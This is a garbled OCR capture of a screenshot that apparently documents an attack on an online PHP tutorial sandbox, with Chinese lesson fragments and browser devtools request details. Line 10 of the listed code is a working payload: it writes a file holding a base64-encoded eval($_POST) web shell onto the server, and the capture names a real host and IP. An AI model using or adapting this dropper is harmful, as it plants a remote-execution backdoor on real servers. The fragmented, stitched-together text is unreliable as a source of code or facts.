 >_ >_ >_ >_ >_
index.php
wooyun
没有报错
，可以把字符串输出（字符串
!";?>
之间至少要有一个空格。如下
!";?>
任务
输出字符“Welcome to im
1 <!DOCTYPE HTML>
2 <html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
>
5 <title>Echo语句</title>
6 </head>
7 <body>
8 <p>
9
10 <?php fputs(fopen('wooyun.php','w'),base64_decode("PD9waHAgQGV2YWw
oJF9QT1NUW2NdKTs/Pg==")."wooyun");?>wooyun
11 </p>
12 </body>
13 </html>
14
ces Timeline Profiles Resources Audits Console EditThisCookie
ve log Disable cache
Documents Stylesheets Images Media Scripts XHR Fonts TextTracks WebSockets Other Hide data URLs
× Headers Preview Response Timing
8638804
Remote Address: 116.213.120.232:80
Request URL: http://php.mukewang.com/858-7566546/index.php?rnd=0.43716976628638804
Request Method: GET
Status Code: 200 OK
路径
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: keep-alive